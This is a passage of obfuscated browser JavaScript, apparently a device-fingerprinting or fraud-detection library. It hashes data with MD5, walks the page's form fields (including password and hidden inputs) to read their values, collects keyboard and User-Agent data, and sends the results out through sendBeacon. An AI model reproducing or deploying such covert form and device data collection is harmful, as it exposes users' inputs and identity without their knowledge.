td_eB=td_Fq(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+8],6,1873313359);td_rC=td_Fq(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+15],10,-30611744);td_PS=td_Fq(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+6],15,-1560198380);td_QG=td_Fq(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+13],21,1309151649);
td_eB=td_Fq(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+4],6,-145523070);td_rC=td_Fq(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+11],10,-1120210379);td_PS=td_Fq(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+2],15,718787259);td_QG=td_Fq(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+9],21,-343485551);
td_eB=td_Yk(td_eB,td_zy);td_QG=td_Yk(td_QG,td_QZ);td_PS=td_Yk(td_PS,td_c3);td_rC=td_Yk(td_rC,td_ri);}return Array(td_eB,td_QG,td_PS,td_rC);}function td_bQ(td_Fc,td_eL,td_oj,td_sI,td_S0,td_yc){return td_Yk(td_Wn(td_Yk(td_Yk(td_eL,td_Fc),td_Yk(td_sI,td_yc)),td_S0),td_oj);
}function td_dG(td_kn,td_eJ,td_rc,td_yX,td_Zy,td_cB,td_NH){return td_bQ((td_eJ&td_rc)|((~td_eJ)&td_yX),td_kn,td_eJ,td_Zy,td_cB,td_NH);}function td_BS(td_NQ,td_uQ,td_Gf,td_GC,td_pH,td_kD,td_WS){return td_bQ((td_uQ&td_GC)|(td_Gf&(~td_GC)),td_NQ,td_uQ,td_pH,td_kD,td_WS);
}function td_Zg(td_tC,td_Co,td_lm,td_g8,td_BP,td_fR,td_i4){return td_bQ(td_Co^td_lm^td_g8,td_tC,td_Co,td_BP,td_fR,td_i4);}function td_Fq(td_bN,td_gm,td_AN,td_kL,td_vo,td_RF,td_Js){return td_bQ(td_AN^(td_gm|(~td_kL)),td_bN,td_gm,td_vo,td_RF,td_Js);
}function td_Yk(td_HY,td_T5){var td_F7=(td_HY&65535)+(td_T5&65535);var td_uQ=(td_HY>>16)+(td_T5>>16)+(td_F7>>16);return((td_uQ<<16)|(td_F7&65535));}function td_Wn(td_K0,td_aA){return((td_K0<<td_aA)|(td_K0>>>(32-td_aA)));
}return td_Wh(td_vV(td_xT(td_fK)));};td_3a.tdz_9f299574e9594f428989afe3a433bc8b=new td_3a.td_5O("\x39\x66\x32\x39\x39\x35\x37\x34\x65\x39\x35\x39\x34\x66\x34\x32\x38\x39\x38\x39\x61\x66\x65\x33\x61\x34\x33\x33\x62\x63\x38\x62\x35\x61\x30\x65\x35\x37\x35\x61\x35\x32\x35\x37\x35\x38\x34\x63\x31\x33\x35\x63\x34\x37\x35\x64\x35\x64\x31\x35\x35\x35\x35\x30\x35\x34\x35\x63\x35\x63");
var td_3a=td_3a||{};function td_5K(td_JJ,td_XQ,td_HS){var td_KO=1;var td_YG=1;var td_V1=30000;var td_tq=250;td_JJ=(typeof td_JJ!==[][[]]+"")?td_3a.toNumber(td_JJ):td_KO;td_XQ=(typeof td_XQ!==[][[]]+"")?td_3a.toNumber(td_XQ):td_V1;
td_HS=(typeof td_HS!==[][[]]+"")?td_3a.toNumber(td_HS):td_tq;var td_wX=(td_JJ===null||td_KO>td_JJ)?td_KO:td_JJ;var td_dn=(td_XQ===null||td_YG>td_XQ)?td_V1:td_XQ;var td_ZZ=(td_HS===null||td_tq>td_HS)?td_tq:td_HS;
var td_Vu=3;var td_YI=null;var td_Vh=null;var td_Cn=null;var td_tJ=2048;var td_FF=false;var td_ZS=0;var td_Gq=true;var td_lU={"\x69\x6e\x70\x75\x74":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x72\x61\x6e\x67\x65":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1};
var td_d4=true;var td_ki=10;var td_zV=0;var td_oN=null;var td_a7=null;function td_SO(td_Dg){return(typeof td_Dg===[][[]]+""||td_Dg===null||td_Dg==="");}function td_TN(td_QB){if(typeof td_QB===[][[]]+""||td_QB===null){return null;
}if(!td_SO(td_QB.name)){return td_3a.sanitisedInputNames(td_QB.name);}return null;}function td_Q3(td_Bu){if(typeof td_Bu===[][[]]+""||td_Bu===null){return null;}if(!td_SO(td_Bu.id)){return td_3a.sanitisedInputNames(td_Bu.id);
}return null;}function td_nU(td_CO){if(typeof td_CO===[][[]]+""||td_CO===null){return null;}if(typeof td_CO.type!==[][[]]+""&&td_CO.type!==null){return td_CO.type;}if(typeof td_CO.nodeName===[][[]]+""||td_CO.nodeName===null){return td_CO.nodeName;
}return null;}function td_bd(td_ga,td_r6){if(typeof td_ga===[][[]]+""||td_ga===null){return null;}if(td_r6===((typeof(td_3a.tdz_9f299574e9594f428989afe3a433bc8b)!=="undefined"&&typeof(td_3a.tdz_9f299574e9594f428989afe3a433bc8b.td_f)!=="undefined")?(td_3a.tdz_9f299574e9594f428989afe3a433bc8b.td_f(0,8)):null)&&typeof td_ga.checked!==[][[]]+""&&td_ga.checked!==null){return""+td_ga.checked;
}if(td_r6===((typeof(td_3a.tdz_9f299574e9594f428989afe3a433bc8b)!=="undefined"&&typeof(td_3a.tdz_9f299574e9594f428989afe3a433bc8b.td_f)!=="undefined")?(td_3a.tdz_9f299574e9594f428989afe3a433bc8b.td_f(0,8)):null)&&typeof td_ga.indeterminate!==[][[]]+""&&td_ga.indeterminate!==null){return""+td_ga.indeterminate;
}if(typeof td_ga.value!==[][[]]+""&&td_ga.value!==null){return td_ga.value;}if(typeof td_ga.textContent!==[][[]]+""&&td_ga.textContent!==null){return td_ga.textContent;}return null;}function td_OK(td_ko){return td_lU.hasOwnProperty(td_ko);
}function td_qr(td_wi,td_RT){var td_HR=td_nU(td_wi);if(td_HR===null||td_HR===""||!td_OK(td_HR)&&!td_3a.isContentEditable(td_wi)){return;}var td_ef=td_Q3(td_wi);var td_fF=td_TN(td_wi);if(td_HR===null||(td_ef===null&&td_fF===null)){return;
}var td_dU=td_5B(td_bd(td_wi,td_HR));if(td_SO(td_dU)){td_dU=null;}td_0v.set(td_HR,td_fF,td_ef,((td_RT)?false:null),null,td_dU);}function td_xk(td_W4,td_TH){if(typeof"".toUpperCase===[][[]]+""){return false;
}if(typeof td_W4===[][[]]+""||td_W4.all===undefined||td_W4.all.length===undefined){return false;}var td_wd=null;var td_At=td_W4.all.length;for(var td_XL=0;td_XL<td_At;++td_XL){if(typeof td_W4.all.hasOwnProperty!==[][[]]+""&&td_W4.all.hasOwnProperty!==null&&!td_W4.all.hasOwnProperty(td_XL)){continue;
}var td_n9=td_W4.all[td_XL];if(typeof td_n9.length!==[][[]]+""){for(var td_Ud=0;td_Ud<td_n9.length;++td_Ud){if(!td_n9.hasOwnProperty(td_Ud)){continue;}td_qr(td_n9[td_Ud],td_TH);}}else{td_qr(td_n9,td_TH);
}}return true;}function td_fg(td_JD,td_Pb){if(td_JD===null||typeof Array===[][[]]+""||typeof Array.prototype===[][[]]+""||typeof Array.prototype.concat===[][[]]+""||typeof Array.prototype.concat.apply===[][[]]+""){return false;
}var td_p3=[];for(var td_JS in td_lU){if(!td_lU.hasOwnProperty(td_JS)){continue;}var td_CC=td_JD.getElementsByTagName(td_JS);var td_ce=[];for(var td_zR in td_CC){td_ce[td_zR]=td_CC[td_zR];}td_p3=Array.prototype.concat.apply(td_p3,td_ce);
}for(var td_Zh in td_p3){if(typeof td_p3.hasOwnProperty!==[][[]]+""&&!td_p3.hasOwnProperty(td_Zh)){continue;}var td_ms=td_p3[td_Zh];td_qr(td_ms,td_Pb);}return true;}function td_vB(td_cl){var td_II=null;
if(typeof td_3a.td_3Q!==[][[]]+""&&typeof td_1d!==[][[]]+""){td_II=td_3a.td_3Q(td_1d).document;}else{if(typeof td_3a.td_4J!==[][[]]+""){td_II=td_3a.td_4J();}}if(td_II===null){return false;}if(!td_xk(td_II,td_cl)){if(!td_fg(td_II,td_cl)){return false;
}}return td_0v.length()>0;}function td_Nj(){if(!td_vB(td_d4)){}}function td_gQ(){if(td_0v.isPending()){if(td_d()-td_ZS<500||td_FF){return;}td_FF=td_b7();td_ZS=td_d();if(td_FF){td_FF=false;td_t4();}td_0v.resetPending();
}}this.init=function(){td_c(window,td_1P,td_t4,td_Gq);td_c(window,td_3t,td_t4,td_Gq);td_0v.setAttr(((typeof(td_3a.tdz_9f299574e9594f428989afe3a433bc8b)!=="undefined"&&typeof(td_3a.tdz_9f299574e9594f428989afe3a433bc8b.td_f)!=="undefined")?(td_3a.tdz_9f299574e9594f428989afe3a433bc8b.td_f(8,3)):null),td_Vu);
if(!td_vB(td_d4)){td_0v.setAttr(((typeof(td_3a.tdz_9f299574e9594f428989afe3a433bc8b)!=="undefined"&&typeof(td_3a.tdz_9f299574e9594f428989afe3a433bc8b.td_f)!=="undefined")?(td_3a.tdz_9f299574e9594f428989afe3a433bc8b.td_f(11,8)):null),true);
return;}td_d4=false;if(td_oN===null){td_YI=setInterval(td_gQ,td_ZZ);}else{td_YI=td_oN(td_gQ);}td_Vh=setInterval(td_Nj,(td_ZZ-100));td_Cn=setTimeout(td_t4,td_dn);};function td_ch(td_hj){td_YI=td_hj;}function td_t4(){if((td_oN===null&&td_YI!==null)||(td_oN!==null&&td_zV===0)){clearInterval(td_YI);
td_YI=null;}else{if(td_oN){clearTimeout(td_YI);}}if(td_Vh){clearInterval(td_Vh);td_Vh=null;}if(td_Cn!==null){clearTimeout(td_Cn);td_Cn=null;}td_C(window,td_1P,td_t4,td_Gq);td_C(window,td_3t,td_t4,td_Gq);
}if(typeof td_0v===[][[]]+""||td_0v===null){return;}if(typeof td_3h!==[][[]]+""&&td_3h!==null){var td_UZ=[td_ZZ,td_ch];var td_iD=new td_3h(td_UZ);td_zV=td_iD[0];td_oN=td_iD[1];}td_a7={"\x4f\x4e\x4c\x59_\x56\x45\x52\x53\x49\x4f\x4e_\x46\x49\x45\x4c\x44_\x4c\x45\x4e\x47\x54\x48":td_ki,"\x4d\x41\x58\x53\x49\x5a\x45":td_tJ,"\x52_\x55\x53\x45\x44_\x52\x45\x46":td_0v.getUsedRef(),"\x52_\x46\x49\x4c\x4c_\x52\x45\x46":td_0v.getFillRef(),"\x46\x49\x4c\x4c_\x54\x59\x50\x45_\x55\x4e\x53\x45\x54":td_0v.getUnsetFillType()};
if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return;}if(typeof td_0V===[][[]]+""||td_0V===null){return;}var td_Q7=td_0V(td_a7);if(typeof td_Q7===[][[]]+""||td_Q7===null||td_Q7.length!==1){return;
}var td_b7=td_Q7[0];if(typeof td_b7===[][[]]+""||td_b7===null){return;}setTimeout(this.init,td_wX);}td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e=new td_3a.td_5O("\x30\x66\x39\x63\x38\x30\x35\x33\x39\x61\x61\x30\x34\x31\x65\x62\x61\x63\x34\x39\x62\x35\x34\x36\x30\x38\x66\x66\x38\x65\x37\x65\x34\x35\x31\x35\x35\x63\x34\x33\x34\x62\x34\x34\x34\x37\x35\x61\x35\x61\x31\x35\x34\x37\x34\x35\x35\x35\x35\x39\x35\x38\x31\x37\x30\x30\x30\x62\x30\x65\x35\x38\x31\x30\x35\x36\x35\x63\x35\x66\x34\x34\x35\x64\x30\x35\x31\x32\x34\x64\x31\x37\x35\x32\x30\x38\x35\x66\x30\x32\x35\x63\x30\x66\x35\x65\x35\x66\x34\x37\x35\x65\x37\x66\x30\x30\x30\x32\x34\x34\x35\x62\x34\x33\x31\x35\x30\x65\x30\x30\x31\x37\x35\x32\x35\x36\x31\x30\x35\x38\x36\x32\x35\x33\x34\x32\x34\x62\x30\x66\x30\x39\x35\x36\x30\x33\x34\x32\x30\x39\x35\x63\x33\x30\x35\x63\x31\x31\x34\x62\x35\x39\x35\x61\x35\x64\x37\x35\x30\x38\x31\x32\x34\x34\x35\x36\x35\x38\x31\x31\x30\x63\x30\x34\x31\x30\x34\x37\x34\x65\x30\x64\x34\x32\x30\x32\x30\x32\x34\x62\x34\x35");
var td_3a=td_3a||{};function td_0g(){((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(0,10)):null);
var td_V0=false;var td_dy=false;var td_Zs=false;var td_Mn={};var td_sd=null;var td_A1=1024;this.tryAgain=function(){return !td_V0;};this.getFPParams=function(){if(!td_dy){td_V0=true;return null;}if(!td_V0&&td_Zs){td_V0=true;
if(td_mL(td_Mn)){return null;}var td_fH=((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_Mn));
if(td_fH.length>td_A1){return null;}return td_fH;}return null;};this.getRunTimeMS=function(){if(td_sd!==null){return((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(15,4)):null)+td_3a.toFixed(td_sd,2);
}return"";};this.setup=function(){if(td_vp()&&td_XL(navigator)&&td_XL(navigator.userAgentData)&&td_XL(navigator.userAgentData.getHighEntropyValues)){var td_wB=td_N();td_dy=true;try{var td_Wd=navigator.userAgentData.getHighEntropyValues([((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(19,12)):null),((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(31,5)):null),((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(36,10)):null),((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(46,15)):null),((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(61,15)):null),((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(76,7)):null),((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(83,5)):null)]);
if(td_XL(td_Wd)&&td_XL(td_Wd.then)){td_Wd.then(function(td_Xx){td_Zs=true;if(td_XL(td_Xx)){td_Mn=td_Xx;}td_sd=td_N()-td_wB;},function(td_Sq){td_Zs=true;td_sd=td_N()-td_wB;});}else{td_Zs=true;td_sd=td_N()-td_wB;
}}catch(td_Vt){td_dy=false;}}};function td_XL(td_FL){return(typeof td_FL!==[][[]]+""&&td_FL!==null);}function td_vp(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;}return false;
}function td_mL(td_tK){for(var td_Xl in td_tK){if(Object.prototype.hasOwnProperty.call(td_tK,td_Xl)){return false;}}return JSON.stringify(td_tK)===((typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e)!=="undefined"&&typeof(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f)!=="undefined")?(td_3a.tdz_0f9c80539aa041ebac49b54608ff8e7e.td_f(88,2)):null);
}}td_3a.tdz_16294a9b246c4bc9a8bf22361a484387=new td_3a.td_5O("\x31\x36\x32\x39\x34\x61\x39\x62\x32\x34\x36\x63\x34\x62\x63\x39\x61\x38\x62\x66\x32\x32\x33\x36\x31\x61\x34\x38\x34\x33\x38\x37\x34\x34\x34\x35\x35\x37\x31\x39\x34\x37\x31\x35\x34\x62\x30\x62\x35\x31\x34\x30\x35\x30\x31\x36\x35\x61\x30\x31\x31\x37\x35\x30\x30\x65\x35\x36\x34\x34\x30\x63\x35\x33\x35\x31\x30\x65\x30\x37\x31\x37\x30\x33\x35\x36\x34\x65\x30\x39\x30\x30\x31\x65\x35\x64\x35\x34\x30\x62\x31\x34\x34\x62\x34\x37\x30\x39\x30\x34\x35\x33\x31\x34\x35\x65\x35\x33\x35\x65\x37\x33\x32\x37\x33\x37");
var td_3a=td_3a||{};var td_2m=null;function td_3M(){((typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387)!=="undefined"&&typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f)!=="undefined")?(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f(0,10)):null);
var td_gC=true;var td_NC=3600000*6;var td_S0=3000;var td_g9=false;var td_Ki=null;var td_pE=false;function td_IU(){var td_pp=1;var td_hz=false;var td_Gr=[];this.reg=function(td_mR){if(typeof td_mR===((typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387)!=="undefined"&&typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f)!=="undefined")?(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f(10,8)):null)&&td_mR!==null){td_Gr.push(td_mR);
return true;}return false;};function td_Wi(td_qg){if(td_Ki!==null&&(td_Ki+td_S0)>td_d()){return;}td_Ki=td_d();td_Zp(td_qg);}function td_q2(td_Ao){if(td_hz){return;}td_hz=true;td_Zp(td_Ao);}function td_pB(td_P8){if(td_Ki!==null&&(td_Ki+td_S0)>td_d()){return;
}td_Ki=td_d();td_Zp(td_P8);}function td_Zp(td_EF){try{var td_Ja=((typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387)!=="undefined"&&typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f)!=="undefined")?(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f(18,12)):null);
for(var td_Yg in td_Gr){if(!td_Gr.hasOwnProperty(td_Yg)){continue;}var td_li=td_Gr[td_Yg];if(typeof td_li!==[][[]]+""&&td_li!==null){td_Ja+=td_li();}else{}}if(typeof navigator!==[][[]]+""&&navigator!==null&&typeof navigator.sendBeacon!==[][[]]+""&&navigator.sendBeacon!==null){var td_us=((typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387)!=="undefined"&&typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f)!=="undefined")?(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f(30,4)):null)+td_3a.td_2H(td_Ja,td_3S);
var td_iL=navigator.sendBeacon(td_4h,td_us);}else{var td_r4=td_3a.td_2Y();if(typeof td_r4===[][[]]+""||td_r4===null){return;}try{var td_Gd=td_4h+((typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387)!=="undefined"&&typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f)!=="undefined")?(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f(34,10)):null)+td_3a.td_2H(td_Ja,td_3S);
td_r4.open(((typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387)!=="undefined"&&typeof(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f)!=="undefined")?(td_3a.tdz_16294a9b246c4bc9a8bf22361a484387.td_f(44,3)):null),td_Gd,false);
td_r4.send(null);}catch(td_Yi){}}}catch(td_V8){}if(td_hz){td_cg();}}function td_r3(td_Ba){var td_S3=0;try{for(var td_e2 in td_Ba){if(!td_Ba.hasOwnProperty(td_e2)||typeof td_Ba[td_e2]===[][[]]+""||td_Ba[td_e2]===null){continue;
}td_Ba[td_e2].addEventListener(td_3a.td_1K(decodeURIComponent(td_6L)),td_pB,false);++td_S3;}}catch(td_nJ){return false;}return td_S3>0;}function td_QB(td_mW){if(typeof td_mW.querySelectorAll===[][[]]+""||td_mW.querySelectorAll===null){return false;
}try{var td_xs=document.querySelectorAll(Number(348874).toString(28));return td_r3(td_xs);}catch(td_JD){}return false;}function td_uk(td_D9){if(typeof td_D9.getElementsByTagName===[][[]]+""||td_D9.getElementsByTagName===null){return false;
}try{var td_WB=td_D9.getElementsByTagName(Number(348874).toString(28));return td_r3(td_WB);}catch(td_Xx){}return false;}function td_tu(){var td_Xh=null;if(typeof td_3a.td_3Q!==[][[]]+""&&td_3a.td_3Q!==null&&typeof td_1d!==[][[]]+""&&td_1d!==null){td_Xh=td_3a.td_3Q(td_1d).document;
}else{if(typeof td_3a.td_4J!==[][[]]+""&&td_3a.td_4J!==null){td_Xh=td_3a.td_4J();}}if(td_Xh===null){return false;}if(!td_QB(td_Xh)){return td_uk(td_Xh);}return true;}function td_cO(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;
}var td_x1=td_3a.td_3Q(td_1d).document;td_c(td_x1,td_1P,td_q2,td_gC);td_c(td_x1,td_3t,td_q2,td_gC);td_c(td_x1,td_A,td_Wi,td_gC);if(td_pE){td_c(td_x1,td_6L,td_pB,td_gC,false);td_c(td_x1,td_0J,td_pB,td_gC,false);
td_tu();}}catch(td_PM){}}function td_cg(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;}var td_eL=td_3a.td_3Q(td_1d).document;
td_C(td_eL,td_1P,td_q2,td_gC);td_C(td_eL,td_3t,td_q2,td_gC);td_C(td_eL,td_A,td_Wi,td_gC);if(td_pE){td_C(td_eL,td_6L,td_pB,td_gC,false);td_C(td_eL,td_0J,td_pB,td_gC,false);}}catch(td_bj){}}td_cO();setTimeout(td_cg,td_NC);
}if(!td_g9&&typeof td_1d!==[][[]]+""&&td_1d!==null){td_g9=true;if(typeof td_2m===[][[]]+""||td_2m===null){td_2m=new td_IU();}if(typeof td_1n!==[][[]]+""&&td_1n!==null&&td_1n==="2"){td_pE=true;}}}td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77=new td_3a.td_5O("\x30\x30\x64\x65\x34\x61\x66\x35\x33\x35\x62\x36\x34\x36\x39\x64\x38\x63\x37\x62\x39\x62\x37\x31\x66\x39\x38\x35\x36\x62\x37\x37\x34\x35\x34\x33\x30\x31\x34\x35\x34\x37\x31\x35\x31\x34\x35\x63\x35\x30\x34\x31\x31\x31\x34\x32\x34\x36\x35\x66\x35\x37\x30\x33\x34\x38\x30\x32\x34\x34\x31\x31\x34\x65\x30\x64\x34\x35\x35\x35");
function td_6x(td_H5){((typeof(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77)!=="undefined"&&typeof(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77.td_f)!=="undefined")?(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77.td_f(0,10)):null);
if(typeof td_H5===[][[]]+""||td_H5===null){return null;}var td_FK=td_H5[td_3a.kb.BASE_HANDLE_REF];var td_LQ=td_H5[td_3a.kb.HELPERS_REF];var td_zM=td_H5[td_3a.kb.CRIT_SELECTOR];var td_tu=td_H5[td_3a.kb.PRE_COLLECTOR];
var td_K2=td_H5[td_3a.kb.ID_BEFORE_NAME];if(!td_FK||!td_LQ||!td_LQ.data||!td_LQ.dataIntegrity||!td_LQ.env){return null;}function td_v0(td_iR){return(typeof td_iR!==[][[]]+""&&td_iR!==null);}var td_ib=td_LQ.data;
var td_F1=td_LQ.dataIntegrity;var td_aV=td_LQ.env;var td_Uw=td_LQ.idContext;var td_Go={};var td_zL=td_3a.kb.STATIC_MASK_DRESSING;var td_xe=td_3a.kb.DYNAMIC_MASK_DRESSING;var td_I8=td_3a.kb.BHS_KEY_EVENT_UNDEF;
var td_Bd=td_3a.kb.BHS_KEY_EVENT_CLEAR;var td_cS=td_3a.kb.M_DATA_KEY_TYPE;var td_am=td_3a.IDENT_TYPE;var td_Da=td_3a.IDENT_ID;var td_Ay=td_3a.IDENT_NAME;function td_C0(){this.getRawParams=function(){var td_nL=td_3a.deepCopyJson(td_ib);
if(td_nL===null){return"";}td_ib.length=0;var td_SQ=JSON.stringify(td_nL);if(typeof td_SQ!==[][[]]+""&&td_SQ!==null&&td_SQ.length>2){return td_SQ;}return"";};this.getDataIntegrity=function(){return JSON.stringify([td_F1,td_3a.td_3Q(td_1d).location.pathname]);
};this.getKeyboardEnvData=function(){return JSON.stringify(td_aV);};this.getDocumentationAttribute=function(){if(typeof td_zM===[][[]]+""||td_zM===null){return null;}var td_KG=td_zM.getDocumentationList();
return((td_KG!==null)?JSON.stringify(td_KG):null);};this.getIdentContext=function(){var td_I0=[];for(var td_TW in td_Uw){if(!td_Uw.hasOwnProperty(td_TW)){continue;}td_I0.push(td_Uw[td_TW]);}if(td_I0.length===0){return"";
}return JSON.stringify(td_I0);};}var td_LM=0;var td_VB=1;var td_LO=2;var td_NG=3;var td_yJ=0;var td_Np=1;var td_GJ=2;var td_qV=3;var td_uG=0;var td_nN=1;var td_YY=4;var td_za=4;var td_sA=4;function td_yD(td_WW,td_Q2){return td_v0(td_WW)&&td_WW.length===td_Q2;
}function td_XC(td_jq){return(td_v0(td_jq[td_LM])&&td_v0(td_jq[td_VB])&&td_yD(td_jq[td_LO],td_za));}function td_HA(td_Uk){return[td_Uk[td_yJ],td_Uk[td_Np],td_Uk[td_GJ]];}function td_Tv(td_pQ){var td_Sv=[];
for(var td_Lx=td_NG;td_Lx<td_pQ.length;++td_Lx){td_Sv.push(td_HA(td_pQ[td_Lx]));}return td_Sv;}function td_V1(td_Pu){return(td_Pu<47&&td_Pu!==32)||(td_Pu>90&&td_Pu<96)||(td_Pu>=112&&td_Pu<=123)||td_Pu===144;
}function td_CG(td_ka){if(typeof td_ka!==((typeof(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77)!=="undefined"&&typeof(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77.td_f)!=="undefined")?(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77.td_f(10,6)):null)){return td_ka;
}var td_aA=td_ka.split("#");if(td_aA===null){return td_ka;}var td_Em=((typeof(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77)!=="undefined"&&typeof(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77.td_f)!=="undefined")?(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77.td_f(16,8)):null);
if(td_aA.length===1){return td_Em+"#"+td_ka;}for(var td_hw=1;td_hw<td_aA.length;++td_hw){td_Em+="#"+td_aA[td_hw];}return td_Em;}function td_b3(td_P6,td_q6){if(typeof td_P6!==((typeof(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77)!=="undefined"&&typeof(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77.td_f)!=="undefined")?(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77.td_f(10,6)):null)){return td_P6;
}var td_Vr=td_P6.split("#");if(td_Vr===null||1>=td_Vr.length){return td_P6;}if(!td_K2){td_Vr[1]=(td_3a.isDefinedAndNotEmptyString(td_q6[td_Ay])?td_q6[td_Ay]:td_q6[td_Da]);}else{td_Vr[1]=(td_3a.isDefinedAndNotEmptyString(td_q6[td_Da])?td_q6[td_Da]:td_q6[td_Ay]);
